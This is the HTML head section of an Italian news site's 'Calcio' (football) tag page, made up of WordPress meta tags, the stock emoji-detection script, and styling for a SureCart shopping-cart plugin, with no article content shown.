

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.italynews.it/tag/calcio
body_size: 104813
content:
<!doctype html >
<html lang="it-IT">
<head>
    <meta charset="UTF-8" />
    <title>Calcio | Italynews.it</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.italynews.it/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Italynews.it &raquo; Feed" href="https://www.italynews.it/feed" />
<link rel="alternate" type="application/rss+xml" title="Italynews.it &raquo; Feed dei commenti" href="https://www.italynews.it/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Italynews.it &raquo; Calcio Feed del tag" href="https://www.italynews.it/tag/calcio/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.italynews.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='surecart-cart-close-button-style-inline-css' type='text/css'>
.wp-block-surecart-cart-close-button{color:var(--sc-input-help-text-color);cursor:pointer;font-size:20px}.wp-block-surecart-cart-close-button svg{height:1em;width:1em}

</style>
<style id='surecart-cart-count-style-inline-css' type='text/css'>
.wp-block-surecart-cart-count{background-color:var(--sc-panel-background-color);border:1px solid var(--sc-input-border-color);color:var(--sc-cart-main-label-text-color)}

</style>
<style id='surecart-cart-line-item-image-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-image{border-color:var(--sc-color-gray-300);-webkit-box-sizing:border-box;box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-surecart-cart-line-item-image.sc-is-covered{-o-object-fit:cover;object-fit:cover}.wp-block-surecart-cart-line-item-image.sc-is-contained{-o-object-fit:contain;object-fit:contain}.sc-cart-line-item-image-wrap{-ms-flex-negative:0;flex-shrink:0}

</style>
<style id='surecart-cart-line-item-title-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-title{color:var(--sc-cart-main-label-text-color);text-wrap:wrap}

</style>
<style id='surecart-cart-line-item-price-name-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-price-name{color:var(--sc-input-help-text-color);text-wrap:auto}

</style>
<style id='surecart-cart-line-item-variant-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-variant{color:var(--sc-input-help-text-color)}

</style>
<style id='surecart-cart-line-item-status-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-status{--sc-cart-line-item-status-color:var(--sc-color-danger-600);display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:var(--sc-cart-line-item-status-color);font-size:var(--sc-font-size-small);font-weight:var(--sc-font-weight-semibold);gap:.25em}.surecart-theme-dark .wp-block-surecart-cart-line-item-status{--sc-cart-line-item-status-color:var(--sc-color-danger-400)}

</style>
<style id='surecart-cart-line-item-scratch-amount-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-scratch-amount{color:var(--sc-input-help-text-color);text-decoration:line-through}

</style>
<style id='surecart-cart-line-item-amount-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-amount{color:var(--sc-cart-main-label-text-color)}

</style>
<style id='surecart-cart-line-item-interval-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-interval{color:var(--sc-input-help-text-color)}

</style>
<style id='surecart-cart-line-item-trial-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-trial{color:var(--sc-input-help-text-color)}

</style>
<style id='surecart-cart-line-item-fees-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-fees{color:var(--sc-input-help-text-color)}

</style>
<style id='surecart-cart-line-item-quantity-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-quantity{color:var(--sc-input-color)}.wp-block-surecart-cart-line-item-quantity.sc-input-group{border:none;-webkit-box-shadow:none;box-shadow:none}.wp-block-surecart-cart-line-item-quantity input[type=number].sc-form-control.sc-quantity-selector__control,.wp-block-surecart-cart-line-item-quantity.sc-input-group-text{color:inherit}

</style>
<style id='surecart-cart-line-item-remove-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-remove{cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:var(--sc-input-help-text-color);font-size:var(--sc-font-size-medium);font-weight:var(--sc-font-weight-semibold);gap:.25em}.wp-block-surecart-cart-line-item-remove__icon{height:1.1em;width:1.1em}

</style>
<link rel='stylesheet' id='surecart-line-item-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/line-item.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-product-line-item-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/product-line-item.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-input-group-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/input-group.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-quantity-selector-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/quantity-selector.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-toggle-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/toggle.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-slide-out-cart-line-items-style-6-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/cart-line-items/style-index.css?ver=1.0.0' type='text/css' media='all' />
<style id='surecart-cart-subtotal-amount-style-inline-css' type='text/css'>
.wp-block-surecart-cart-subtotal-amount{color:var(--sc-cart-main-label-text-color)}

</style>
<link rel='stylesheet' id='surecart-wp-buttons-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/wp-buttons.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-wp-button-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/wp-button.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-slide-out-cart-items-submit-style-3-inline-css' type='text/css'>
.sc-cart-items-submit__wrapper .wp-block-button__link,.sc-cart-items-submit__wrapper a.wp-block-button__link{background:var(--sc-color-primary-500);-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;display:block;position:relative;text-align:center;text-decoration:none;width:100%}.sc-cart-items-submit__wrapper .wp-block-button__link:focus,.sc-cart-items-submit__wrapper a.wp-block-button__link:focus{-webkit-box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);outline:none}.sc-cart-items-submit__wrapper.wp-block-buttons>.wp-block-button{display:block;text-decoration:none!important;width:100%}

</style>
<link rel='stylesheet' id='surecart-drawer-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/drawer.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-block-ui-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/block-ui.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-alert-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/alert.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-slide-out-cart-style-4-inline-css' type='text/css'>
.wp-block-surecart-slide-out-cart{-webkit-box-flex:1;border:var(--sc-drawer-border);-webkit-box-shadow:0 1px 2px rgba(13,19,30,.102);box-shadow:0 1px 2px rgba(13,19,30,.102);color:var(--sc-cart-main-label-text-color);-ms-flex:1 1 auto;flex:1 1 auto;font-size:16px;margin:auto;overflow:auto;width:100%}.wp-block-surecart-slide-out-cart .sc-alert{border-radius:0}.wp-block-surecart-slide-out-cart .sc-alert__icon svg{height:24px;width:24px}.wp-block-surecart-slide-out-cart .sc-alert :not(:first-child){margin-bottom:0}html:has(dialog.sc-drawer[open]){overflow:hidden;scrollbar-gutter:stable}

</style>
<link rel='stylesheet' id='surecart-theme-base-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/theme-base.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-theme-base-inline-css' type='text/css'>
@-webkit-keyframes sheen{0%{background-position:200% 0}to{background-position:-200% 0}}@keyframes sheen{0%{background-position:200% 0}to{background-position:-200% 0}}sc-form{display:block}sc-form>:not(:last-child){margin-bottom:var(--sc-form-row-spacing,.75em)}sc-form>:not(:last-child).wp-block-spacer{margin-bottom:0}sc-invoice-details:not(.hydrated),sc-invoice-details:not(:defined){display:none}sc-customer-email:not(.hydrated),sc-customer-email:not(:defined),sc-customer-name:not(.hydrated),sc-customer-name:not(:defined),sc-input:not(.hydrated),sc-input:not(:defined){-webkit-animation:sheen 3s ease-in-out infinite;animation:sheen 3s ease-in-out infinite;background:-webkit-gradient(linear,right top,left top,from(rgba(75,85,99,.2)),color-stop(rgba(75,85,99,.1)),color-stop(rgba(75,85,99,.1)),to(rgba(75,85,99,.2)));background:linear-gradient(270deg,rgba(75,85,99,.2),rgba(75,85,99,.1),rgba(75,85,99,.1),rgba(75,85,99,.2));background-size:400% 100%;border-radius:var(--sc-input-border-radius-medium);display:block;height:var(--sc-input-height-medium)}sc-button:not(.hydrated),sc-button:not(:defined),sc-order-submit:not(.hydrated),sc-order-submit:not(:defined){-webkit-animation:sheen 3s ease-in-out infinite;animation:sheen 3s ease-in-out infinite;background:-webkit-gradient(linear,right top,left top,from(rgba(75,85,99,.2)),color-stop(rgba(75,85,99,.1)),color-stop(rgba(75,85,99,.1)),to(rgba(75,85,99,.2)));background:linear-gradient(270deg,rgba(75,85,99,.2),rgba(75,85,99,.1),rgba(75,85,99,.1),rgba(75,85,99,.2));background-size:400% 100%;border-radius:var(--sc-input-border-radius-medium);color:rgba(0,0,0,0);display:block;height:var(--sc-input-height-large);text-align:center;width:auto}sc-order-summary:not(.hydrated),sc-order-summary:not(:defined){-webkit-animation:sheen 3s ease-in-out infinite;animation:sheen 3s ease-in-out infinite;background:-webkit-gradient(linear,right top,left top,from(rgba(75,85,99,.2)),color-stop(rgba(75,85,99,.1)),color-stop(rgba(75,85,99,.1)),to(rgba(75,85,99,.2)));background:linear-gradient(270deg,rgba(75,85,99,.2),rgba(75,85,99,.1),rgba(75,85,99,.1),rgba(75,85,99,.2));background-size:400% 100%;border-radius:var(--sc-input-border-radius-medium);color:rgba(0,0,0,0);display:block;height:var(--sc-input-height-large);text-align:center;width:auto}sc-tab-group:not(.hydrated),sc-tab-group:not(:defined),sc-tab:not(.hydrated),sc-tab:not(:defined){visibility:hidden}sc-column:not(.hydrated),sc-column:not(:defined){opacity:0;visibility:hidden}sc-columns{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important;gap:var(--sc-column-spacing,var(--sc-spacing-xxxx-large));margin-left:auto;margin-right:auto;width:100%;-webkit-box-align:initial!important;-ms-flex-align:initial!important;align-items:normal!important}@media(min-width:782px){sc-columns{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}}sc-columns.are-vertically-aligned-top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}sc-columns.are-vertically-aligned-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}sc-columns.are-vertically-aligned-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}@media(max-width:781px){sc-columns:not(.is-not-stacked-on-mobile).is-full-height>sc-column{padding:30px!important}sc-columns:not(.is-not-stacked-on-mobile)>sc-column{-ms-flex-preferred-size:100%!important;flex-basis:100%!important}}@media(min-width:782px){sc-columns:not(.is-not-stacked-on-mobile)>sc-column{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}sc-columns:not(.is-not-stacked-on-mobile)>sc-column[style*=flex-basis]{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}}sc-columns.is-not-stacked-on-mobile{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}sc-columns.is-not-stacked-on-mobile>sc-column{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}sc-columns.is-not-stacked-on-mobile>sc-column[style*=flex-basis]{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}sc-column{display:block;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}sc-column.is-vertically-aligned-top{-ms-flex-item-align:start;align-self:flex-start}sc-column.is-vertically-aligned-center{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}sc-column.is-vertically-aligned-bottom{-ms-flex-item-align:end;align-self:flex-end}sc-column.is-vertically-aligned-bottom,sc-column.is-vertically-aligned-center,sc-column.is-vertically-aligned-top{width:100%}@media(min-width:782px){sc-column.is-sticky{position:sticky!important;-ms-flex-item-align:start;align-self:flex-start;top:0}}sc-column>:not(.wp-block-spacer):not(:last-child):not(.is-empty):not(style){margin-bottom:var(--sc-form-row-spacing,.75em)}sc-column>:not(.wp-block-spacer):not(:last-child):not(.is-empty):not(style):not(.is-layout-flex){display:block}.hydrated{visibility:inherit}
:root {--sc-color-primary-500: #1e40af;--sc-focus-ring-color-primary: #1e40af;--sc-input-border-color-focus: #1e40af;--sc-color-gray-900: #000;--sc-color-primary-text: #ffffff;}
</style>
<link rel='stylesheet' id='surecart-cart-icon-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/cart-icon/style-index.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.italynews.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='surecart-slide-out-cart-bump-line-item-style-2-inline-css' type='text/css'>
.wp-block-surecart-slide-out-cart-bump-line-item .sc-bump-line-item__description{font-size:var(--sc-price-label-font-size,var(--sc-input-help-text-font-size-medium));line-height:var(--sc-line-height-dense)}.wp-block-surecart-slide-out-cart-bump-line-item .sc-bump-line-item__price{font-size:var(--sc-font-size-medium);font-weight:var(--sc-font-weight-semibold);line-height:var(--sc-line-height-dense)}

</style>
<link rel='stylesheet' id='surecart-coupon-form-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/coupon-form.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-form-control-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/form-control.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-slide-out-cart-coupon-style-4-inline-css' type='text/css'>
.wp-block-surecart-slide-out-cart-coupon .trigger{cursor:pointer}.wp-block-surecart-slide-out-cart-coupon .trigger:hover{text-decoration:underline}.wp-block-surecart-slide-out-cart-coupon .sc-tag button{background:rgba(0,0,0,0);border:none;-webkit-box-shadow:none;box-shadow:none;color:var(--sc-color-gray-700);cursor:pointer;margin-left:.5em;padding:0}.wp-block-surecart-slide-out-cart-coupon .sc-tag button:focus{-webkit-box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);outline:none}.wp-block-surecart-slide-out-cart-coupon .sc-tag button svg{height:16px;width:16px}.wp-block-surecart-slide-out-cart-coupon .sc-line-item__price-description[hidden]{display:none}.wp-block-surecart-slide-out-cart-coupon .sc-coupon-input-label{font-size:var(--sc-input-label-font-size-medium);font-style:normal;font-weight:var(--sc-font-weight-normal);margin-bottom:var(--sc-input-label-margin)}

</style>
<link rel='stylesheet' id='surecart-tag-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/tag.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-slide-out-cart-header-style-2-inline-css' type='text/css'>
.wp-block-surecart-slide-out-cart-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.wp-block-surecart-slide-out-cart-header button{background:none;border:none;-webkit-box-shadow:none;box-shadow:none;color:var(--sc-primary-color);cursor:pointer;margin:0;padding:0}.wp-block-surecart-slide-out-cart-header button:focus{-webkit-box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);outline:none}.wp-block-surecart-slide-out-cart-header__title{overflow:hidden;padding:0 var(--sc-spacing-small);text-align:center;text-overflow:ellipsis;white-space:nowrap}.wp-block-surecart-slide-out-cart-header__close,.wp-block-surecart-slide-out-cart-header__close svg{cursor:pointer;height:20px;width:20px}

</style>
<style id='surecart-slide-out-cart-items-style-5-inline-css' type='text/css'>
.wp-block-surecart-cart-items__wrapper{-webkit-box-flex:1;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex:1 1 200px;flex:1 1 200px;gap:1.25em;overflow:auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.wp-block-surecart-cart-items__wrapper .sc-quantity-selector{margin-top:var(--sc-spacing-small)}.wp-block-surecart-cart-items__wrapper .sc-quantity-selector[hidden]{display:none}.wp-block-surecart-cart-items__wrapper .sc-product-line-item__remove-button{background:none;border:none;-webkit-box-shadow:none;box-shadow:none;padding:0}.wp-block-surecart-cart-items__wrapper .sc-product-line-item__remove-button:focus{-webkit-box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);outline:none}.wp-block-surecart-cart-items__wrapper .sc-product-line-item__purchasable-status{color:var(--sc-input-error-text-color);font-size:var(--sc-font-size-x-small)}

</style>
<link rel='stylesheet' id='surecart-cart-menu-icon-button-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/cart-menu-button/style-index.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-text-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/text.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-slide-out-cart-message-style-2-inline-css' type='text/css'>
.wp-block-surecart-slide-out-cart-message{font-size:var(--sc-font-size-x-small);line-height:var(--sc-line-height-dense)}

</style>
<style id='surecart-slide-out-cart-submit-style-3-inline-css' type='text/css'>
.sc-cart-submit__wrapper a.wp-block-button__link{-webkit-box-sizing:border-box;box-sizing:border-box;display:block;position:relative;text-align:center;text-decoration:none;width:100%}.sc-cart-submit__wrapper a.wp-block-button__link:focus{-webkit-box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);outline:none}.sc-cart-submit__wrapper.wp-block-buttons>.wp-block-button{display:block;text-decoration:none!important;width:100%}

</style>
<link rel='stylesheet' id='surecart-dropdown-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/dropdown.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-button-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/button.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-currency-switcher-style-3-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/currency-switcher/style-index.css?ver=1.0.0' type='text/css' media='all' />
<style id='surecart-price-scratch-amount-style-inline-css' type='text/css'>
.wp-block-surecart-price-scratch-amount{text-decoration:line-through}

</style>
<link rel='stylesheet' id='surecart-spinner-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/spinner.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-product-collection-tag-style-inline-css' type='text/css'>
.wp-block.wp-block-surecart-product-collection-tag{margin-bottom:0;margin-top:0}

</style>
<style id='surecart-product-collection-tags-style-inline-css' type='text/css'>
.wp-block-surecart-product-page ul.wp-block-surecart-product-collection-tags,ul.wp-block-surecart-product-collection-tags{display:-webkit-box;display:-ms-flexbox;display:flex;gap:3px;list-style:none;margin:0;max-width:100%;padding:0;width:100%}

</style>
<link rel='stylesheet' id='surecart-prose-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/prose.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-product-image-style-inline-css' type='text/css'>
.wp-block-surecart-product-image{aspect-ratio:1/1.33;margin-top:0;overflow:hidden}.wp-block-surecart-product-image img{-webkit-box-sizing:border-box;box-sizing:border-box;display:block;height:100%;max-width:100%;-o-object-fit:contain;object-fit:contain;-webkit-transition:-webkit-transform var(--sc-transition-medium) ease;transition:-webkit-transform var(--sc-transition-medium) ease;transition:transform var(--sc-transition-medium) ease;transition:transform var(--sc-transition-medium) ease,-webkit-transform var(--sc-transition-medium) ease;width:100%}.wp-block-surecart-product-image.sc-is-covered img{-o-object-fit:cover;object-fit:cover}.wp-block-surecart-product-image.sc-is-contained img{-o-object-fit:contain;object-fit:contain}.wp-block-surecart-product-image:hover img{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.wp-block-surecart-product-image_placeholder{background-color:var(--sc-color-gray-300);height:100%;width:100%}

</style>
<link rel='stylesheet' id='surecart-radio-checkbox-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/radio-checkbox.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-product-list-filter-checkboxes-template-style-inline-css' type='text/css'>
.wp-block-surecart-product-list-filter-checkboxes{width:100%}.wp-block-surecart-product-list-filter-checkboxes .wp-block-surecart-product-list-filter-checkbox{cursor:pointer;text-decoration:none!important}.wp-block-surecart-product-list-filter-checkboxes .wp-block-surecart-product-list-filter-checkbox input[type=checkbox],.wp-block-surecart-product-list-filter-checkboxes .wp-block-surecart-product-list-filter-checkbox label{cursor:pointer}

</style>
<style id='surecart-product-list-filter-tags-template-style-inline-css' type='text/css'>
.wp-block-surecart-product-list-filter-tags-template{width:100%}

</style>
<style id='surecart-product-list-filter-tags-style-inline-css' type='text/css'>
.wp-block-surecart-product-list-filter-tags.is-empty{display:none}

</style>
<style id='surecart-product-list-related-style-inline-css' type='text/css'>
.wp-block-surecart-product-list-related{-webkit-box-sizing:border-box;box-sizing:border-box;position:relative}.wp-block-surecart-product-list-related .alignwide{margin:auto;padding:0;width:100%}.alignwide.wp-block-group:has(+.wp-block-surecart-product-list-related),.alignwide.wp-block-group:has(.wp-block-surecart-product-list-related),.alignwide.wp-block-surecart-product-list-related{margin-left:auto;margin-right:auto;max-width:100%}.is-layout-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.is-layout-grid{display:-ms-grid;display:grid}

</style>
